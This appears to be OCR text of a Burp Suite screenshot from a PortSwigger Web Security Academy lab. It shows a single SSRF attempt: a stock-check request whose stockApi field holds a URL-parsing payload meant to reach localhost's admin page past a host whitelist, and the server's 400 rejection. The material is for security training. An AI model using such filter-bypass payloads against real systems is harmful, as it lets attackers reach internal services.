 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8700bb0410704a80f2a83700090087.web-security-academy.net
3 Cookie: session=8EHR3GP2OdyDZXyqKgBVk46pYG1j1kyS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 55
11 Origin: https://0a8700bb0410704a80f2a83700090087.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost#@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"